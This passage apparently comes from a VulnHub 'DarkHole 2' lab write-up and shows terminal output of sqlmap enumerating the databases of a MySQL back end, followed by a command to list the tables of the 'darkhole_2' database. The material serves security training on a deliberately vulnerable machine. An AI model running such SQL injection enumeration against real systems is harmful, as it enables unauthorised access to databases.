 [14:28:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[14:28:19] [INFO] fetching database names
available databases [5]:
[*] darkhole_2
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[14:28:19] [INFO] fetched data logged to text files under '/home/parallels
[14:28:19] [WARNING] your sqlmap version is outdated
[*] ending @ 14:28:19 /2022-07-22/
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/vulnhub/darkhole_2]
└─$
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/vulnhub/darkhole_2]
└─$ sqlmap -r 1.txt --batch -D darkhole_2 --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.10#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org